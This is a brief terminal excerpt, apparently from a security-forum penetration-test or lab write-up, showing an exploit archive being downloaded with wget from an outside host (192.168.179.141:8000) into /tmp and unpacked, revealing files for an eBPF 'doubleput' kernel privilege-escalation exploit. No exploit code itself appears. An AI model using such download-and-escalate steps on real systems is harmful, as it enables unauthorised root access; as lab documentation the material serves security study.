 $ cd /tmp
$ wget http://192.168.179.141:8000/exploit.tar
--2022-09-18 08:35:51--  http://192.168.179.141:8000/exploit.tar
Connecting to 192.168.179.141:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: 'exploit.tar'
     0K .......... ..........                                 100% 9.38M=0.002s
2022-09-18 08:35:51 (9.38 MB/s) - 'exploit.tar' saved [20480/20480]
$ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
先知社区